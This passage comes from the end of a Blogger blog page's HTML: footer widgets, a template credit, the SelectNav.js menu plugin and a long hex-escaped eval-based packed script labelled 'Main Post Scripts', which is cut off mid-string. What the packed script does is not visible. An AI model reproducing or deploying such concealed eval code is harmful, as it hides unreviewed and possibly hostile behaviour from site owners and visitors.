<div class='item-title'><a href='http://www.robertlabayen.com/2023/08/why-imperfection-can-be-charming-in.html'>Why imperfection can be charming in the office</a></div>
<div class='item-snippet'>An imperfect presenter can win allies. There were two brothers who pitched a movie to us. The first one was quite polished and professional ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj5dkDruUQcKZhs-ADoWi_krrmu9MNrqQKlyK-U8F2obM4MAwGzKXKEg4Xws0vJpq7j0hiDLMHWATUV4wjLippvzbycWeVUQbReCJa2hWPLmJWduXwv4Fvn47Ku6SI-bSfBqPAOWbjLzk/s1600-r/nth.png";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
 var related_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Post Scripts

var _cHk5vs= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x78\x5c\x5c\